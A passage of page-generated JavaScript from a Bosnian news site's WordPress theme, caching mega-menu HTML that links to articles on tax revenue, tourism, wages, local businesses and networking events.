block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "500";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "125";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/poreznauprava-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda\/\"  rel=\"bookmark\" title=\"Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda\">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona no\u0107enja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/turizam-zima-ljudi-parovi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/turizam-zima-ljudi-parovi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/turizam-zima-ljudi-parovi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona no\u0107enja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/za-11-mjeseci-2025-bih-posjetilo-18-miliona-turista-ostvareno-38-miliona-nocenja\/\"  rel=\"bookmark\" title=\"Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8 miliona no\u0107enja\">Za 11 mjeseci 2025. BiH posjetilo 1,8 miliona turista, ostvareno 3,8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/pexels-novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/pexels-novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/pexels-novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosna-i-hercegovina-prva-u-svijetu-po-rastu-plata\/\"  rel=\"bookmark\" title=\"Bosna i Hercegovina prva u svijetu po rastu plata\">Bosna i Hercegovina prva u svijetu po rastu plata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/2026-horoskop-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode\/\"  rel=\"bookmark\" title=\"Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?\">Astro prognoza najpoznatijih svjetskih stru\u010dnjaka: Kome 2026. donosi bogatstvo, a kome...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\">Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\">Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\">Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xiaomi sjajna ponuda po\u010dinje!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Xiaomi sjajna ponuda po\u010dinje!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" title=\"Xiaomi sjajna ponuda po\u010dinje!\">Xiaomi sjajna ponuda po\u010dinje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
